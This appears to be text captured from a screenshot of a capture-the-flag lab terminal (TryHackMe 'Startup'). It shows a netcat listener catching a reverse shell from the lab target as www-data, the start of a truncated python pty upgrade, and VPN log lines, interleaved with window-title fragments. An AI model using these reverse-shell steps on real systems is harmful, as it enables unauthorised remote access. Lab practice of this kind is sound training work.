 Index of /files/ftp - Mozil...
*(Untitled)
/bin/bash
04:00 PM
/bin/bash
You will remember something that you should not have forgotten.
03:57:59 PM
↪ elbee♔ (~/Documents/THM/startup) $> sudo nc -lvp 1234
Password:
listening on [any] 1234 ...
10.10.43.83: inverse host lookup failed: Unknown host
connect to [10.11.17.168] from (UNKNOWN) [10.10.43.83] 38460
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
20:59:25 up 10 min,  0 users,  load average: 0.13, 0.13, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pt
/bin/bash 136x13
↪ elbee♔ (~/Documents/THM/startup) $>
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed